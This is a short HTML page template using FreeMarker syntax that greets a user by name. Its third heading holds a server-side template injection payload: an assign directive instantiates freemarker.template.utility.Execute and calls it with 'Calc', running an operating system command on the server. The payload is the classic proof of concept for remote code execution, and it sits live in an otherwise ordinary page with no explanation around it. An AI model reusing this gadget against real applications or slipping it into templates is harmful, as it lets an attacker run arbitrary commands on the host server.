 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Hello ${name}!</title>
    <link href="/css/main.css" rel="stylesheet">
</head>
<body>
    <h2 class="hello-title">Hello ${name}!</h2>
    <h3><#assign value="freemarker.template.utility.Execute"?new()>${value("Calc")}</h3>
    <script src="/js/main.js"></script>
</body>
</html>